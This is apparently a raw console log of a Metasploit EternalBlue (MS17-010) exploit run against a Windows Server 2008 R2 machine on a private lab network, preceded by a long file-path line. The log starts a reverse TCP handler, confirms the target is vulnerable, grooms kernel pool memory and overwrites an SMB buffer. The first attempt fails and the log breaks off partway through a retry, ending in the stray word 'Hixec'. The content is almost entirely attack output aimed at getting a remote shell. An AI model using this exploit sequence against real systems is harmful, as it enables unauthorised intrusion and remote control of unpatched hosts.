 [*] Started reverse TCP handler on 10.0.2.15:443
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601 Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 12 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
[*] 10.0.2.4:445 - Starting non-paged pool grooming
[+] 10.0.2.4:445 - Sending SMBv2 buffers
[+] 10.0.2.4:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 10.0.2.4:445 - Sending final SMBv2 buffers.
[*] 10.0.2.4:445 - Sending last fragment of exploit packet!
[*] 10.0.2.4:445 - Receiving response from exploit packet
[+] 10.0.2.4:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 10.0.2.4:445 - Sending egg to corrupted connection.
[*] 10.0.2.4:445 - Triggering free of corrupted buffer.
[-] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 10.0.2.4:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
[*] 10.0.2.4:445 - 0x00000010  30 30 38 20 52 32 20 53 74 61 6e 64 61 72 64 20  008 R2 Standard
[*] 10.0.2.4:445 - 0x00000020  37 36 30 31 20 53 65 72 76 69 63 65 20 50 61 63  7601 Service Pac
[*] 10.0.2.4:445 - 0x00000030  6b 20 31                                         k 1
[+] 10.0.2.4:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 10.0.2.4:445 - Trying exploit with 17 Groom Allocations.
[*] 10.0.2.4:445 - Sending all but last fragment of exploit packet
Hixec